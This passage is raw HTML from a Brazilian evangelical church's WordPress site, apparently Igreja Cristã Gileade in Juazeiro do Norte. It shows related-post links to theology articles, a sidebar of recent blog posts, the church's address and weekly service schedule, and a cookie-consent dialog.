aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Respondendo objeções à Hermenêutica Pentecostal</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-para-a-identidade-crista/' class='relThumWrap noLightbox' title='Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã'><span class='related_image_wrap' data-avia-related-tooltip="Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-180x180.jpg" class="wp-image-9927 avia-img-lazy-loading-9927 attachment-square size-square wp-post-image" alt="Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã" title="Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã" title="Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/reforma-21-as-tres-maiores-razoes-para-cristo-amar-voce/' class='relThumWrap noLightbox' title='As três maiores razões para Cristo amar você'><span class='related_image_wrap' data-avia-related-tooltip="As três maiores razões para Cristo amar você"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/03/jesuseamor-180x180.jpg" class="wp-image-8990 avia-img-lazy-loading-8990 attachment-square size-square wp-post-image" alt="As três maiores razões para Cristo amar você" title="As três maiores razões para Cristo amar você" title="" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2024/03/jesuseamor-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/03/jesuseamor-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/03/jesuseamor-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">As três maiores razões para Cristo amar você</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/reforma-21-os-oficios-de-cristo-e-as-marcas-da-igreja/' class='relThumWrap noLightbox' title='Os ofícios de Cristo e as marcas da Igreja'><span class='related_image_wrap' data-avia-related-tooltip="Os ofícios de Cristo e as marcas da Igreja"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Reforma-21-Prodcast-64-O-Dom-das-Linguas-Originais-180x180.jpg" class="wp-image-7498 avia-img-lazy-loading-7498 attachment-square size-square wp-post-image" alt="Os ofícios de Cristo e as marcas da Igreja" title="Os ofícios de Cristo e as marcas da Igreja" title="Reforma-21-Prodcast-64-O-Dom-das-Linguas-Originais.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Reforma-21-Prodcast-64-O-Dom-das-Linguas-Originais-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Reforma-21-Prodcast-64-O-Dom-das-Linguas-Originais-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Reforma-21-Prodcast-64-O-Dom-das-Linguas-Originais-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Os ofícios de Cristo e as marcas da Igreja</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/o-evangelho-do-acredite-em-si-mesma/' class='relThumWrap noLightbox' title='O evangelho do “acredite em si mesma”'><span class='related_image_wrap' data-avia-related-tooltip="O evangelho do “acredite em si mesma”"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/05/O-evangelho-do-acredite-em-si-mesma-180x180.png" class="wp-image-9104 avia-img-lazy-loading-9104 attachment-square size-square wp-post-image" alt="O evangelho do “acredite em si mesma”" title="O evangelho do “acredite em si mesma”" title="O-evangelho-do-acredite-em-si-mesma.png" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2024/05/O-evangelho-do-acredite-em-si-mesma-180x180.png 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/05/O-evangelho-do-acredite-em-si-mesma-80x80.png 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/05/O-evangelho-do-acredite-em-si-mesma-36x36.png 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">O evangelho do “acredite em si mesma”</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/o-quanto-de-erros-teologicos-uma-pessoa-pode-acreditar-e-ainda-assim-ser-salva/' class='relThumWrap noLightbox' title='O quanto de erros teológicos uma pessoa pode acreditar e ainda assim ser salva?'><span class='related_image_wrap' data-avia-related-tooltip="O quanto de erros teológicos uma pessoa pode acreditar e ainda assim ser salva?"><img width="180" height="168" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/04/O-quanto-de-erros-teologicos-uma-pessoa-pode-acreditar-e-180x168.png" class="wp-image-9077 avia-img-lazy-loading-9077 attachment-square size-square wp-post-image" alt="O quanto de erros teológicos uma pessoa pode acreditar e ainda assim ser salva?" title="O quanto de erros teológicos uma pessoa pode acreditar e ainda assim ser salva?" title="O-quanto-de-erros-teologicos-uma-pessoa-pode-acreditar-e.png" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">O quanto de erros teológicos uma pessoa pode acreditar e ainda assim ser salva?</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/a-teologia-e-a-igreja/' class='relThumWrap noLightbox' title='A teologia e a Igreja'><span class='related_image_wrap' data-avia-related-tooltip="A teologia e a Igreja"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/A-teologia-e-a-Igreja-180x180.jpg" class="wp-image-7501 avia-img-lazy-loading-7501 attachment-square size-square wp-post-image" alt="A teologia e a Igreja" title="A teologia e a Igreja" title="A-teologia-e-a-Igreja.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/A-teologia-e-a-Igreja-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/A-teologia-e-a-Igreja-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/A-teologia-e-a-Igreja-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">A teologia e a Igreja</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/o-que-e-a-septuaginta-ryan-reeves/' class='relThumWrap noLightbox' title='O que é a Septuaginta? | Ryan Reeves'><span class='related_image_wrap' data-avia-related-tooltip="O que é a Septuaginta? | Ryan Reeves"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/4k-ultra-hd-galaxy-red-clouds-8djutsmv9kwkls6p-180x180.jpg" class="wp-image-9653 avia-img-lazy-loading-9653 attachment-square size-square wp-post-image" alt="O que é a Septuaginta? | Ryan Reeves" title="O que é a Septuaginta? | Ryan Reeves" title="" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/4k-ultra-hd-galaxy-red-clouds-8djutsmv9kwkls6p-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/4k-ultra-hd-galaxy-red-clouds-8djutsmv9kwkls6p-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/4k-ultra-hd-galaxy-red-clouds-8djutsmv9kwkls6p-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">O que é a Septuaginta? | Ryan Reeves</strong></a></div></div></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="smyoutubesubscribe_widget-2" class="widget clearfix SMYouTubesubscribe_Widget"><h3 class="widgettitle">TV GILEADE Juazeiro &#8211; Inscreva-se!</h3>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCcu1RC9nZzMifiiqt2Ufx-w" data-layout="full" data-theme="default" data-count="hidden"></div>
		</div>
		<span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">ÚLTIMAS POSTAGENS DO BLOG</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Pastores-Mestre: O Dom de Cristo à sua igreja" href="https://gileadejuazeiro.com.br/pastores-mestre-o-dom-de-cristo-a-sua-igreja/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-36x36.jpg" class="wp-image-10987 avia-img-lazy-loading-10987 attachment-widget size-widget wp-post-image" alt="Pastores-Mestre: O Dom de Cristo à sua igreja" title="Pastores-Mestre: O Dom de Cristo à sua igreja" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Pastores-Mestre: O Dom de Cristo à sua igreja" href="https://gileadejuazeiro.com.br/pastores-mestre-o-dom-de-cristo-a-sua-igreja/">Pastores-Mestre: O Dom de Cristo à sua igreja</a><span class="news-time">1 de outubro de 2025 - 22:19</span></div></div><div class="news-excerpt"><p>E ele designou alguns para apóstolos, outros para profetas, outros para evangelistas, e outros para pastores e mestres Efésios 4:11 As sociedades não se tornam seculares simplesmente quando abandonam totalmente a religião, mas quando já não se sentem incomodadas por ela. Esse é o sinal mais perigoso: quando a fé já não mexe, já não [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: O que é uma Igreja Avivada?" href="https://gileadejuazeiro.com.br/o-que-e-uma-igreja-avivada/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-36x36.png" class="wp-image-10984 avia-img-lazy-loading-10984 attachment-widget size-widget wp-post-image" alt="O que é uma Igreja Avivada?" title="O que é uma Igreja Avivada?" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-36x36.png 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-80x80.png 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: O que é uma Igreja Avivada?" href="https://gileadejuazeiro.com.br/o-que-e-uma-igreja-avivada/">O que é uma Igreja Avivada?</a><span class="news-time">1 de outubro de 2025 - 18:12</span></div></div><div class="news-excerpt"><p>Quando ouvimos a palavra avivamento, quase sempre a associamos a manifestações extraordinárias: línguas estranhas, profecias, curas e dons espirituais. Mas a Bíblia nos ensina algo profundo e, muitas vezes, esquecido: uma igreja avivada não é necessariamente aquela que demonstra mais dons, mas sim aquela que vive mais próxima de Cristo em santidade, fidelidade e perseverança. A [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Livros que todo arminiano precisa ler" href="https://gileadejuazeiro.com.br/livros-que-todo-arminiano-precisa-ler/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-36x36.jpg" class="wp-image-10879 avia-img-lazy-loading-10879 attachment-widget size-widget wp-post-image" alt="Livros que todo arminiano precisa ler" title="Livros que todo arminiano precisa ler" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Livros que todo arminiano precisa ler" href="https://gileadejuazeiro.com.br/livros-que-todo-arminiano-precisa-ler/">Livros que todo arminiano precisa ler</a><span class="news-time">16 de setembro de 2025 - 09:00</span></div></div><div class="news-excerpt"><p>Se eu pudesse fazer uma pequena lista de livros que eu recomendaria para todo arminiano ganhar no Natal, seriam os seguintes:</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Será que você é arminiano e nem percebe?" href="https://gileadejuazeiro.com.br/sera-que-voce-e-arminiano-e-nem-percebe/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-36x36.jpg" class="wp-image-10875 avia-img-lazy-loading-10875 attachment-widget size-widget wp-post-image" alt="Será que você é arminiano e nem percebe?" title="Será que você é arminiano e nem percebe?" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Será que você é arminiano e nem percebe?" href="https://gileadejuazeiro.com.br/sera-que-voce-e-arminiano-e-nem-percebe/">Será que você é arminiano e nem percebe?</a><span class="news-time">15 de setembro de 2025 - 14:35</span></div></div><div class="news-excerpt"><p>Ao longo da história, o arminianismo muitas vezes foi mal compreendido e até difamado por correntes calvinistas. O resultado disso é que muitos cristãos que seguem a linha arminiana nem sabem que a seguem, e, em alguns casos, até negam. Curiosamente, o arminianismo é tão difundido que até igrejas calvinistas podem estar cheias de pessoas [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A morte de Charles James Kirk e o clamor contra o extremismo" href="https://gileadejuazeiro.com.br/a-morte-de-charles-james-kirk-e-o-clamor-contra-o-extremismo/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-36x36.jpg" class="wp-image-10883 avia-img-lazy-loading-10883 attachment-widget size-widget wp-post-image" alt="A morte de Charles James Kirk e o clamor contra o extremismo" title="A morte de Charles James Kirk e o clamor contra o extremismo" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: A morte de Charles James Kirk e o clamor contra o extremismo" href="https://gileadejuazeiro.com.br/a-morte-de-charles-james-kirk-e-o-clamor-contra-o-extremismo/">A morte de Charles James Kirk e o clamor contra o extremismo</a><span class="news-time">13 de setembro de 2025 - 15:49</span></div></div><div class="news-excerpt"><p>A morte de Charles James Kirk não é apenas um acontecimento isolado, mas um espelho que reflete a doença espiritual e moral de nosso tempo. O extremismo, em suas diversas formas, tem sido combustível para ódio, violência e desumanização. Ele transforma adversários em inimigos, opiniões diferentes em guerras pessoais, e pessoas — criadas à imagem [&hellip;]</p>
</div></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Gileade Juazeiro</h3><div class="textwidget custom-html-widget">Rua Ana de Jesus Pita, 105<br>Bairro: Conviver Aeroporto<br>Juazeiro do Norte/CE<br>CEP: 63.021-275<br>
E-mail: <strong>juazeiro@igrejagileade.com</strong><br>
WhatsApp: <a href="https://api.whatsapp.com/send?phone=558821410628&app=facebook&entry_point=page_cta" target="_blank">(88) 21410628</a> <hr>
<a href="https://www.google.com/maps/place/Igreja+Crist%C3%A3+Gileade+de+Juazeiro+do+Norte/@-7.210076,-39.284027,16z/data=!4m6!3m5!1s0x7a178a7c8ba7d1b:0x82dc82e9c466e000!8m2!3d-7.2100761!4d-39.2840269!16s%2Fg%2F1tm29wp5?hl=pt-BR&entry=ttu&g_ep=EgoyMDI1MDIxOS4xIKXMDSoASAFQAw%3D%3D" target="_blank">COMO CHEGAR</a> | 
<a href="http://gileadejuazeiro.com.br/contato">CONTATO</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">AGENDA FIXA</h3><div class="textwidget custom-html-widget"><strong>DOMINGO 18h </strong>- Culto de Celebração<br>
<strong>TERÇA 19h30 </strong>- Culto de Ensino  | oração<br>
<strong>QUINTA 19h30 </strong>- Pequenos Grupos<br>
<strong>SÁBADO 17h </strong>- Encontro de Jovens<br>
<strong>TERCEIRO SÁBADO 19h30</strong> - <strong>Culto de jovens</strong><br>
<strong>ÚLTIMO SÁBADO 19h30</strong> - <strong>Encontro de Casais</strong><hr>
<a href="https://gileadejuazeiro.com.br/agenda/">AGENDA GILEADE 2025</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Acesso rápido</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9540"><a href="https://gileadejuazeiro.com.br/ofertas/">Dízimos e ofertas</a></li>
<li id="menu-item-10495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10495"><a href="https://gileadejuazeiro.com.br/ead">EAD Gileade</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="http://igrejagileade.com.br/igrejas/">Outras igrejas Gileade</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6616"><a rel="privacy-policy" href="https://gileadejuazeiro.com.br/politica-de-privacidade/">Política de privacidade</a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://gileadejuazeiro.com.br/news/" title="Notícias">Sala de imprensa</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Igreja Cristã Gileade em Juazeiro do Norte </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gileadejuazeiro/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/GileadeJuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/igrejagileadejuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_4'><a  target="_blank" aria-label="Link to WhatsApp" href='https://api.whatsapp.com/send?phone=558821410628&#038;app=facebook&#038;entry_point=page_cta' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp'><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='31fb0bbb565322ba13f8538494fbb2fe||v1.0' ><div class="container"><p class='avia_cookie_text'>Nós armazenamos dados temporariamente para melhorar sua experiência de navegação e recomendar conteúdo de seu interesse. Ao utilizar nossos serviços, você concorda com tal monitoramento.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar '  title="Permitir o uso de cookies, você sempre pode modificar os cookies e serviços usados" >OK!</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  itemprop="headline"  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9">
#top .hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-d287b68e58fb6a8d6e64cb096bf8f320' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-f61c0f855b027abeedf2bbf3c65f02d5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-cc829ea440e0fa4f3de3048758039e80' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
